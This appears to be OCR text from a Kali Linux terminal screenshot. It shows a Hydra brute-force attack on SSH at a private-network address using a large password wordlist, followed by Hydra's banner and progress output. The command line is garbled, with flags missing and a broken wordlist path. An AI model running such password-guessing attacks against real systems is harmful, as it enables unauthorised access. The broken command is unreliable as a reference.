 ┌──(kali㉿kali)-[~]
└─$ hydra jan /wordlists/ .txt ssh://192.168.10.3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 14:05:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ssh://192.168.10.3:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[STATUS] 133.00 tries/min, 399 tries in 00:03h, 14344000 to do in 1797:30h, 16 active